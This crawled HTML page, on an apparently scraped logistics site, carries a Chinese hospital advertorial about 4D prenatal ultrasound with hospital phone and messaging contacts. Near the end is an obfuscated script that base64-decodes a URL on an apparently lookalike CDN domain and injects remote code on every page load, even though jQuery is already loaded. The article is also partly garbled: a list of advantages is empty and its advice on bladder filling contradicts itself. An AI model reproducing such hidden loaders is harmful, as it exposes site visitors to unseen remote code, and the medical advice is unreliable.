

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huoyunjn.com/wuliuxinwen_2/39996836.htm
body_size: 4249
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/cache/consume/coil/ultimate.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>四维彩超,立体呈现胎宝宝的模样!-北京物流信息联盟</title>
    <meta name="title" content="四维彩超,立体呈现胎宝宝的模样!-北京物流信息联盟">
    <meta name="keywords" content="四维彩超,立体呈现胎宝宝的模样!">
    <meta name="description" content="神奇的四维彩超胜码医院超声科专家指出：四维彩超能直观、立体显示胎儿的三维结构，实时地观察宫内胎儿的活动图像、生长发育情况，为早期诊断胎儿先天性体表畸形和先天性心脏疾病提供准确的科学依据。与其它彩色B超相比，它能立体、动态地观察所检查的部位，">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="四维彩超,立体呈现胎宝宝的模样!-北京物流信息联盟"/>
    <meta property="og:keywords" content="四维彩超,立体呈现胎宝宝的模样!">
    <meta property="og:description" content="神奇的四维彩超胜码医院超声科专家指出：四维彩超能直观、立体显示胎儿的三维结构，实时地观察宫内胎儿的活动图像、生长发育情况，为早期诊断胎儿先天性体表畸形和先天性心脏疾病提供准确的科学依据。与其它彩色B超相比，它能立体、动态地观察所检查的部位，"/>
        <meta property="og:url" content="http://www.huoyunjn.com/wuliuxinwen_2/39996836.htm"/>
    <link rel="canonical" href="http://www.huoyunjn.com/wuliuxinwen_2/39996836.htm"/>
    <meta property="og:site_name" content="北京物流信息联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/continual/encounter/virtue.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic external" href="/"><img src="/cache/sake/accomplish/blast.png" alt="北京物流信息联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北京物流信息联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/gengxinxinxi_1.htm">更新信息</a></li><li><a href="/lianmengxinxi_3.htm">联盟信息</a></li><li><a href="/wuliuxinwen_2.htm">物流新闻</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>四维彩超,立体呈现胎宝宝的模样!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-04-05 12:05:44</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="article-content">
                    

                    

                    
                    
                    <p><span></span></p><p></p><p><span><strong>神奇的四维彩超</strong></span></p><p><span><strong><br></strong></span></p><p><span><strong>胜码医院超声科专家指出：</strong>四维彩超能直观、立体显示胎儿的三维结构，实时地观察宫内胎儿的活动图像、生长发育情况，为早期诊断胎儿先天性体表畸形和先天性心脏疾病提供准确的科学依据。与其它彩色B超相比，它能立体、动态地观察所检查的部位，分辨率、准确率、分辨率更高，图像更清晰、对比度更好，能发现其它彩超无法检查出疑难疾病。</span></p><p><span><br></span></p><p><br></p><p><br></p><p><br></p><p><span><strong><span>四维彩超十大优势：</span></strong></span></p><p><strong><span><br></span></strong></p><p></p><p><span><br></span></p><p></p><p><span><strong><br></strong></span></p><p><span><strong>四维彩超检查的内容：</strong></span></p><p><span>1 、神经系统：无脑儿、脑积水、小头畸形、脊柱裂及脑脊膜膨出。</span></p><p><span>2 、消化系统：脐部肠膨出、内脏翻出、肠道闭锁及巨结肠等。</span></p><p><span>3 、泌尿系统：肾积水、多囊肾及巨膀胱、尿道梗阻。</span></p><p><span>4 、其它畸形：短肢畸形、联体畸形、先天性心脏病及畸胎病等。</span></p><p><br></p><p><span><span><strong><span>胜码医院超声科专家</span>建议：</strong></span>在怀孕18周以后进行四维彩超的检查。由于在怀孕18周以后，肢体及各个主要的脏器官已经逐渐的发育成熟，并且在孕22-26周左右，因胎儿器官发育更加完善，并且羊水量也会增多，适合做胎儿畸形的筛查。</span></p><p><span><br></span></p><p></p><p><br></p><p><span><strong>孕期四维彩超的作用</strong></span></p><p><span><span><strong>确定预产期：</strong></span>常用于在早期妊娠来测定胎儿的孕周，这时候一般是孕10周左右的四维彩超检查，这个时候的彩超能比较准确地推算预产期。</span></p><p><span><span><strong>监测胎儿生长发育：</strong></span>测量胎儿的各部位，如测定胎头至胎臀的长度，测定胎头的双顶径、头围、腹围及胎儿股骨的长度，来判断胎儿的生长发育情况。</span></p><p><span><span><strong>观察胎儿的生理活动：</strong></span>能够直观地看到胎儿在母体内的活动状况，如呼吸情况，胎儿的运动，包括整个身体大的运动，肢体的运动，胎儿的吞咽动作等，胎儿的张力是否良好，当胎儿在宫内缺氧受到损害时，这些活动就会明显地减少或消失，来预报胎儿的安危。</span></p><p><br></p><p></p><p><br></p><p><span><span><strong>测量羊水量：</strong></span>彩超可以较准确地测量羊水量。羊水量对于胎儿生长发育是十分重要的，羊水过多或过少，都可能预示有胎儿畸形，在每一张超声报告单中，医生都会记录羊水量的数值。</span></p><p><span><span><strong>发现胎儿畸形：</strong></span>彩超检查是发现胎儿畸形的一个重要手段，一般在妊娠20～24周做彩超可筛查胎儿有无畸形，因为此时胎儿的各个器官已发育成形，彩超下容易看出有无畸形。如果在此期间发现胎儿畸形，容易终止妊娠，所以这段时间内做彩超检查十分重要。</span></p><p><br></p><p></p><p><br></p><p><span><strong>孕期四维彩超的注意事项</strong></span></p><p><span><span><strong>时间：</strong></span>一般整个孕期做三次四维彩超，怀孕的24-26周做四维彩超最佳，但是具体时间也是因人而异的。</span></p><p><span><span><strong>准备：</strong></span>做四维彩超是否需要憋尿得看孕妇的怀孕的周期。周数小的时候需要憋尿，周数大了就不用憋尿了，一般在怀孕四个月以上需要憋尿，怀孕四个月以后做四维彩超就不需要憋尿了。</span></p><p><span><span><strong>检查：</strong></span>做四维彩超时，孕妈妈一定要保持良好的心态，整个做检查过程大概会持续20分钟左右，孕妈妈一定要耐心。</span></p><p><br></p><section><p><br></p><section><section><section><pre><section><section><section><section><section><section><section><span><section>温馨提醒</section></span></section><section><section><span>    各位准妈们，想</span><strong><span><span>无痛</span><span>分娩</span></span></strong><span>就来沈丘胜码妇产医院吧！热线</span><span><strong><strong>0394—5679999</strong></strong></span><strong><strong>，<strong><strong>或者添加<span>QQ：895679999，微信：sqsmyy</span>，</strong></strong></strong></strong><span>了解详情吧！</span></section></section></section></section></section><p><br></p></section></section></section></pre></section></section></section><p></p><p></p><p></p><p></p><p></p><p></p><section><section><section><p></p><p></p></section></section></section><section><section><p></p><p><br><br></p><p></p></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="impose consume vanish biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/wuliuxinwen_2/39996836.htm" title="四维彩超,立体呈现胎宝宝的模样!">四维彩超,立体呈现胎宝宝的模样!</a><b>2021-04-05 12:05:44</b></li>
                                                    <li><a href="/lianmengxinxi_3/33704816.htm" title="莲蓬鬼话揭秘那些曾轰动一时的暴力杀戮事件">莲蓬鬼话揭秘那些曾轰动一时的暴力杀戮事件</a><b>2021-04-05 09:14:33</b></li>
                                                    <li><a href="/wuliuxinwen_2/33709290.htm" title="三江有月《骗不死人》(二十四)">三江有月《骗不死人》(二十四)</a><b>2021-04-05 06:30:37</b></li>
                                                    <li><a href="/lianmengxinxi_3/33710151.htm" title="上个交易日(12月13日)异动板块">上个交易日(12月13日)异动板块</a><b>2021-04-05 06:00:54</b></li>
                                                    <li><a href="/lianmengxinxi_3/33710341.htm" title="中国古代社会调查长啥样? 研究方法">中国古代社会调查长啥样? 研究方法</a><b>2021-04-04 15:24:59</b></li>
                                                    <li><a href="/lianmengxinxi_3/30608097.htm" title="2017年4月12日招聘信息推荐">2017年4月12日招聘信息推荐</a><b>2021-04-04 14:31:16</b></li>
                                                    <li><a href="/wuliuxinwen_2/33709585.htm" title="最新版 国产三类医疗器械产品注册 指南">最新版 国产三类医疗器械产品注册 指南</a><b>2021-04-04 12:09:16</b></li>
                                                    <li><a href="/gengxinxinxi_1/33709836.htm" title="数字隧道/数字矿山VR管理系统">数字隧道/数字矿山VR管理系统</a><b>2021-04-04 11:53:33</b></li>
                                                    <li><a href="/gengxinxinxi_1/33705403.htm" title="自体动静脉内瘘非血栓性狭窄的管理">自体动静脉内瘘非血栓性狭窄的管理</a><b>2021-04-04 06:41:23</b></li>
                                                    <li><a href="/wuliuxinwen_2/33707277.htm" title="【10.27】求职招聘信息">【10.27】求职招聘信息</a><b>2021-04-04 06:26:03</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北京物流信息联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>